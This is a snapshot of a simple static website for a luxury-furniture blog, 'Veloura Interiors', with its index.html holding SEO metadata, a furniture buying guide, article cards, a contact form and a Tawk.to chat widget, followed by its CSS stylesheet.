

==== public/index.html @ 98de097c "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Veloura Interiors | Luxury Furniture Ideas, Buying Guides & Styling Tips</title>
  <meta name="description" content="Veloura Interiors shares practical luxury furniture ideas, premium buying guides, layout strategies, and care tips for elegant homes." />
  <meta name="keywords" content="luxury furniture, premium furniture, designer furniture, luxury home decor, high-end interiors, furniture buying guide" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="Veloura Interiors | Luxury Furniture Ideas, Buying Guides & Styling Tips" />
  <meta property="og:description" content="Learn how to choose luxury furniture with timeless design, premium materials, and long-term value." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Veloura Interiors | Luxury Furniture Ideas, Buying Guides & Styling Tips" />
  <meta name="twitter:description" content="Practical guidance for creating elegant and functional spaces with luxury furniture." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Veloura Interiors",
    "url":"https://www.example.com/",
    "description":"Luxury furniture website featuring premium buying advice, styling guides, and room layout ideas.",
    "publisher":{"@type":"Organization","name":"Veloura Interiors"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">Veloura Interiors</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Luxury Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- HERO -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Timeless Design, Everyday Comfort</p>
          <h1>Luxury Furniture Ideas for Elegant and Functional Homes</h1>
          <p>Discover how to select premium furniture that blends craftsmanship, comfort, and long-term value.</p>
          <a href="#guide" class="btn">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=1000&q=80" alt="Luxury living room with premium sofa and elegant designer furniture" loading="lazy" />
      </div>
    </section>

    <!-- 500+ WORD GUIDE -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Luxury Furniture Guide for Modern Interiors</h2>
          <p>
            Luxury furniture is often associated with visual beauty, but true luxury goes beyond appearance. High-end furniture combines premium materials, superior craftsmanship, comfort, and long-term durability. It is not only about owning expensive pieces; it is about selecting furniture that improves daily living while maintaining timeless style.
          </p>
          <p>
            The first step in buying luxury furniture is planning each room based on function. A luxury living room should support conversation, relaxation, and visual balance. A bedroom should feel restful and refined, while dining spaces should combine elegance with practical seating comfort. When room purpose is clear, furniture decisions become more intentional.
          </p>
          <p>
            Measurement and proportion are critical. Luxury pieces are often larger or more sculptural, so accurate room dimensions are essential. Measure walls, windows, and pathways before purchase. Keep circulation space open to preserve comfort and architectural flow. A beautifully crafted sofa or table loses impact if it overwhelms the room.
          </p>
          <p>
            Material quality defines long-term value. Solid hardwood frames, natural marble or stone, top-grain leather, quality metalwork, and high-resilience upholstery are common features of premium furniture. Hand-finished surfaces and precision joinery often indicate stronger construction. Investing in well-made foundational pieces can reduce replacement costs over time.
          </p>
          <p>
            Comfort should always match style. Luxury seating should support posture without sacrificing softness. Dining chairs should remain comfortable during long gatherings. Beds should combine visual appeal with ergonomic support. True luxury means furniture looks exceptional and performs beautifully in everyday use.
          </p>
          <p>
            Color and texture planning help create a refined atmosphere. Neutral palettes—ivory, taupe, charcoal, warm beige, and muted browns—provide timeless foundations. Accent tones can be layered through rugs, artwork, cushions, and decorative objects. Textural contrast, such as wood with metal, linen with leather, or matte with gloss, adds depth and sophistication.
          </p>
          <p>
            A curated mix often works better than full matching sets. Combining statement pieces with subtle supporting items can create a personalized interior. For example, a sculptural sofa, stone coffee table, and minimalist lighting can form a balanced and premium visual composition.
          </p>
          <p>
            Lighting is essential in luxury interiors. Layer ambient, task, and accent lighting to highlight furniture details and materials. Warm light can enhance wood textures and fabrics, while focused lighting can showcase art pieces and architectural features.
          </p>
          <p>
            Storage should also reflect design quality. Built-in cabinetry, elegant sideboards, and hidden storage solutions maintain visual clarity while supporting organization. Luxury spaces feel calm because clutter is minimized and every element has a purpose.
          </p>
          <p>
            Maintenance protects your investment. Follow material-specific care routines for wood, leather, stone, and fabrics. Rotate cushions, avoid direct sunlight on sensitive finishes, and clean spills promptly. Periodic professional cleaning may be useful for delicate surfaces.
          </p>
          <p>
            Finally, furnish gradually. Start with essential anchor pieces and build around them over time. This approach ensures cohesive design and avoids impulse purchases. With thoughtful planning, premium material choices, and proper maintenance, luxury furniture becomes a long-term investment in comfort, elegance, and everyday living quality.
          </p>
        </article>
      </div>
    </section>

    <!-- ARTICLES -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Luxury Furniture Articles</h2>
        <p class="section-intro">Explore practical premium furniture guides for styling, buying, and maintenance.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=800&q=80" alt="Elegant luxury sofa and accent chairs in modern interior" loading="lazy" />
            <h3>How to Choose a Luxury Sofa That Lasts</h3>
            <p>Understand frame build, cushion density, upholstery quality, and ideal sizing.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1615874694520-474822394e73?auto=format&fit=crop&w=800&q=80" alt="Luxury dining room with designer table and upholstered chairs" loading="lazy" />
            <h3>Luxury Dining Room Design Essentials</h3>
            <p>Use proportion, lighting, and material contrast for a refined dining experience.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=800&q=80" alt="Minimal luxury bedroom with premium furniture and layered textures" loading="lazy" />
            <h3>Designing a Luxury Bedroom Retreat</h3>
            <p>Create restful elegance through textures, lighting layers, and balanced furniture placement.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- CONTACT -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a luxury furniture question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />
          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />
          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>
          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section
---- public/style.css ----
:root{
  --bg:#ffffff; --text:#1f2937; --muted:#f8fafc;
  --primary:#6d28d9; --primary-dark:#5b21b6; --border:#e5e7eb; --soft:#f5f3ff;
}
*{box-sizing:border-box}
body{margin:0;font-family:Arial,sans-serif;color:var(--text);background:var(--bg);line-height:1.65}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border)}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}.muted{background:var(--muted)}.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}.nav-wrap{align-items:flex-start;flex-direction:column}}

